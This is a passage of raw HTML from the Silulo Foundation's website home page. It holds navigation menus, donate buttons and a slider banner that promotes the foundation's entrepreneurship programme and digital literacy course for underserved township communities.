	<li id="menu-item-5150" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/curriculum/" class = "hfe-sub-menu-item">CURRICULUM</a></li>
	<li id="menu-item-5168" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/apply/" class = "hfe-sub-menu-item">APPLY</a></li>
</ul>
</li>
<li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="#" class = "hfe-menu-item">ENTREPRENEURS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/directory/" class = "hfe-sub-menu-item">DIRECTORY</a></li>
	<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/become-a-member/" class = "hfe-sub-menu-item">BECOME A MEMBER</a></li>
	<li id="menu-item-5214" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/apply-for-funding/" class = "hfe-sub-menu-item">APPLY FOR FUNDING</a></li>
</ul>
</li>
<li id="menu-item-4246" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://silulofoundation.org/digital-computer/" class = "hfe-menu-item">DIGITAL LITERACY</a></li>
<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="https://silulofoundation.org/get-involved/" class = "hfe-menu-item">GET INVOLVED &#038; PARTNERS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/get-involved/" class = "hfe-sub-menu-item">GET INVOLVED</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/our-partners/" class = "hfe-sub-menu-item">OUR PARTNERS</a></li>
</ul>
</li>
<li id="menu-item-5801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="https://silulofoundation.org/articles/" class = "hfe-menu-item">MEDIA<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/articles/" class = "hfe-sub-menu-item">ARTICLES</a></li>
	<li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/gallery-images/" class = "hfe-sub-menu-item">GALLERY</a></li>
	<li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/videos/" class = "hfe-sub-menu-item">VIDEOS</a></li>
</ul>
</li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://silulofoundation.org/contact/" class = "hfe-menu-item">CONTACT</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-e0fb844 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="e0fb844" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://silulofoundation.org/dev/donation/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DONATE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e57634b elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e57634b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ebd68df" data-id="ebd68df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00efb6b elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="00efb6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="165" height="57" src="https://silulofoundation.org/wp-content/uploads/2025/07/Silulo-Foundation-Logo-02-165x57-1.png" class="attachment-large size-large wp-image-3939" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27ea5d5" data-id="27ea5d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7b1989 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="c7b1989" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://silulofoundation.org/dev/donation/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DONATE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-cc4bc90 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="cc4bc90" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-cc4bc90" class="hfe-nav-menu"><li id="menu-item-4241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="https://silulofoundation.org/about-us/" class = "hfe-menu-item">ABOUT<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/about-us/" class = "hfe-sub-menu-item">OVERVIEW</a></li>
	<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/our-impact/" class = "hfe-sub-menu-item">OUR IMPACT</a></li>
	<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/our-board-team/" class = "hfe-sub-menu-item">OUR BOARD &#038; TEAM</a></li>
</ul>
</li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="https://silulofoundation.org/programme/" class = "hfe-menu-item">PROGRAMME<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-5151" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://silulofoundation.org/programme/" class = "hfe-sub-menu-item">PROGRAMME</a></li>
	<li id="menu-item-5150" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/curriculum/" class = "hfe-sub-menu-item">CURRICULUM</a></li>
	<li id="menu-item-5168" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/apply/" class = "hfe-sub-menu-item">APPLY</a></li>
</ul>
</li>
<li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="#" class = "hfe-menu-item">ENTREPRENEURS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/directory/" class = "hfe-sub-menu-item">DIRECTORY</a></li>
	<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/become-a-member/" class = "hfe-sub-menu-item">BECOME A MEMBER</a></li>
	<li id="menu-item-5214" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/apply-for-funding/" class = "hfe-sub-menu-item">APPLY FOR FUNDING</a></li>
</ul>
</li>
<li id="menu-item-4246" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://silulofoundation.org/digital-computer/" class = "hfe-menu-item">DIGITAL LITERACY</a></li>
<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="https://silulofoundation.org/get-involved/" class = "hfe-menu-item">GET INVOLVED &#038; PARTNERS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/get-involved/" class = "hfe-sub-menu-item">GET INVOLVED</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/our-partners/" class = "hfe-sub-menu-item">OUR PARTNERS</a></li>
</ul>
</li>
<li id="menu-item-5801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="https://silulofoundation.org/articles/" class = "hfe-menu-item">MEDIA<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/articles/" class = "hfe-sub-menu-item">ARTICLES</a></li>
	<li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/gallery-images/" class = "hfe-sub-menu-item">GALLERY</a></li>
	<li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/videos/" class = "hfe-sub-menu-item">VIDEOS</a></li>
</ul>
</li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://silulofoundation.org/contact/" class = "hfe-menu-item">CONTACT</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-347 page type-page status-publish ast-article-single" id="post-347" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="347" class="elementor elementor-347">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6c7f000 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="6c7f000" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d1fcb7" data-id="1d1fcb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cba7fb2 elementor-widget__width-inherit elementor-widget elementor-widget-smartslider" data-id="cba7fb2" data-element_type="widget" data-widget_type="smartslider.default">
				<div class="elementor-widget-container">
					<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="window "><div class="n2-section-smartslider fitvidsignore my-mobile-slider n2_clear" data-ssid="2"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">



<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-gradient="diagonal1" data-color-start="RGBA(255,255,255,0)" data-color-end="RGBA(255,255,255,0)" style="background:linear-gradient(45deg, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill" aria-hidden="true"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill" aria-hidden="true"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 150" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="5" data-slide-public-id="1" data-title="Slide" class="n2-ss-slide n2-ow  n2-ss-slide-5"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Jb3xAWiSDUVk" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-IzkH06S8Yj0N" data-pm="default" data-sstype="content" data-hasbackground="1"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-IzkH06S8Yj0N-inner"><div class="n2-ss-layer n2-ow n-uc-12720d69ac5a3" data-pm="normal" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item1" class="n2-font-969e922fad487a815c15297c4156126d-hover n2-style-103854965b1e301d6fa7eff92dd98b70-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">A catalyst of entrepreneurial growth  in underserved township communities<br></div></div><div class="n2-ss-layer n2-ow n-uc-1d0b528c91623" data-pm="normal" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-08a57449711f15633622b3fd0d8c7a46-paragraph  n2-style-81290545375573901f88ba447914982a-heading  ">Through our Entrepreneurship Programme &amp; Computer Digital Literacy Course</p>
</div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-1604d3cee3ad3" data-pm="normal" data-hidedesktopportrait="1" data-hidetabletportrait="1" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1604d3cee3ad3-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-122b84c7b3679" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-122b84c7b3679-inner"><div class="n2-ss-layer n2-ow n-uc-CvEY6iwQiGEs" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item3" class="n2-font-d4fe8a1324302cdd9c828a6b33e5fc1b-hover n2-style-103854965b1e301d6fa7eff92dd98b70-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">A catalyst of entrepreneurial growth in underserved township communities<br></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-135e812956b8b" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-135e812956b8b-inner"><div class="n2-ss-layer n2-ow n-uc-fUFWu3CsRH8Z" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-628dd2ebb228acf4ec293b2140bee909-paragraph  n2-style-81290545375573901f88ba447914982a-heading  ">Through our Entrepreneurship Programme &amp; Computer Digital Literacy Course</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-1ceb40b865920 n2-ss-layer--auto" data-pm="normal" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-e04a7c6da7dcb47e02edc97d7b4cdedd-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-03ea804ffcb2b60da2e56fa64e3975fb-heading  n2-ow " href="https://silulofoundation.org/digital-computer/"><div><div>Explore Course</div></div></a></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-1459e67394063" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1459e67394063-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-19181a65eb0c6" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-19181a65eb0c6-inner"><div class="n2-ss-layer n2-ow n-uc-18aacbb0f1a8d n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c0c941c16a5ecc810c69c83fe60baf41-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-41eceb8a5632aa6b3e193947676a08da-heading  n2-ow " href="https://silulofoundation.org/programme/"><div><div>Explore programme</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-148bf9c2f143c" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-148bf9c2f143c-inner"><div class="n2-ss-layer n2-ow n-uc-1e607148b4507 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c0c941c16a5ecc810c69c83fe60baf41-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-224277951fd9898ca9a488ccef8a191c-heading  n2-ow " href="https://silulofoundation.org/programme/"><div><div>Apply for Funding</div></div></a></div></div></div></div></div></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-175d3ab805685" data-pm="normal" data-hidetabletportrait="1" data-hidemobileportrait="1" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-175d3ab805685-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1a4488f922049" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a4488f922049-inner"><div class="n2-ss-layer n2-ow n-uc-156964265ebcf n2-ss-layer--auto" data-pm="normal" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-fcf79574c92e20e962cd1bf9b0e0b403-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-0ee1988bf4605d99a8029e98267384d3-heading  n2-ow " href="https://silulofoundation.org/digital-computer/"><div><div>Explore programme</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-111b03c5836da" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-111b03c5836da-inner"><div class="n2-ss-layer n2-ow n-uc-1e14dc1841073 n2-ss-layer--auto" data-pm="normal" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-fcf79574c92e20e962cd1bf9b0e0b403-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-f802ab62c17722aa065abfe0472cab63-heading  n2-ow " href="https://silulofoundation.org/apply-for-funding/"><div><div>Apply for Funding</div></div></a></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--auto n2-ss-has-self-align n-uc-11ecef3522a56" data-pm="normal" data-hidedesktopportrait="1" data-hidetabletportrait="1" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-11ecef3522a56-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1c39b8152f9f6" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1c39b8152f9f6-inner"><div class="n2-ss-layer n2-ow n-uc-1dee8a16b90c1 n2-ss-layer--auto" data-pm="normal" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-b951a0c7bff642bd79216efe1f1ceb37-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-3474c7f4be2c7ec674e0154bada3c9e4-heading  n2-ow " href="https://silulofoundation.org/digital-computer/"><div><div>Explore programme</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-17df50cc10c44" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-17df50cc10c44-inner"><div class="n2-ss-layer n2-ow n-uc-1706d91a6e0db n2-ss-layer--auto" data-pm="normal" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-b951a0c7bff642bd79216efe1f1ceb37-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-872e706fc8e654cff949153e77642a91-heading  n2-ow " 